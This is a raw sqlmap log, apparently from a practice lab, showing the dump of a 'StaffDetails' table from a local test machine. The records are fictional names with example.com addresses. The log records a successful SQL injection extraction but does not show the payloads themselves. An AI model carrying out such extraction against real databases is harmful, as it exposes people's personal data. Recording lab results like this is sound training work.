 [15:45:54] [INFO] fetching entries for table 'StaffDetails' in database 'Staff'
Database: Staff
Table: StaffDetails
[17 entries]
+----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+
| id | email                 | phone          | lastname   | reg_date            | firstname | position                      |
+----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+
| 1  | marym@example.com     | 46478415155456 | Moe        | 2019-05-01 17:32:00 | Mary      | CEO                           |
| 2  | julied@example.com    | 46457131654    | Dooley     | 2019-05-01 17:32:00 | Julie     | Human Resources               |
| 3  | fredf@example.com     | 46415323       | Flintstone | 2019-05-01 17:32:00 | Fred      | Systems Administrator         |
| 4  | barneyr@example.com   | 324643564      | Rubble     | 2019-05-01 17:32:00 | Barney    | Help Desk                     |
| 5  | tomc@example.com      | 802438797      | Cat        | 2019-05-01 17:32:00 | Tom       | Driver                        |
| 6  | jerrym@example.com    | 24342654756    | Mouse      | 2019-05-01 17:32:00 | Jerry     | Stores                        |
| 7  | wilmaf@example.com    | 243457487      | Flintstone | 2019-05-01 17:32:00 | Wilma     | Accounts                      |
| 8  | bettyr@example.com    | 90239724378    | Rubble     | 2019-05-01 17:32:00 | Betty     | Junior Accounts               |
| 9  | chandlerb@example.com | 189024789      | Bing       | 2019-05-01 17:32:00 | Chandler  | President - Sales             |
| 10 | joeyt@example.com     | 232131654      | Tribbiani  | 2019-05-01 17:32:00 | Joey      | Janitor                       |
| 11 | rachelg@example.com   | 823897243978   | Green      | 2019-05-01 17:32:00 | Rachel    | Personal Assistant            |
| 12 | rossg@example.com     | 6549638203     | Geller     | 2019-05-01 17:32:00 | Ross      | Instructor                    |
| 13 | monicag@example.com   | 8092432798     | Geller     | 2019-05-01 17:32:00 | Monica    | Marketing                     |
| 14 | phoebeb@example.com   | 43289079824    | Buffay     | 2019-05-01 17:32:02 | Phoebe    | Assistant Janitor             |
| 15 | scoots@example.com    | 454786464      | McScoots   | 2019-05-01 20:16:33 | Scooter   | Resident Cat                  |
| 16 | janitor@example.com   | 65464646479741 | Trump      | 2019-12-23 03:11:39 | Donald    | Replacement Janitor           |
| 17 | janitor2@example.com  | 47836546413    | Morrison   | 2019-12-24 03:41:04 | Scott     | Assistant Replacement Janitor |
+----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+
[15:45:54] [INFO] table 'Staff.StaffDetails' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.133.130/dump/Staff/StaffDetai
ls.csv'
[15:45:54] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.133.130'
[*] ending @ 15:45:54 /2025-10-24/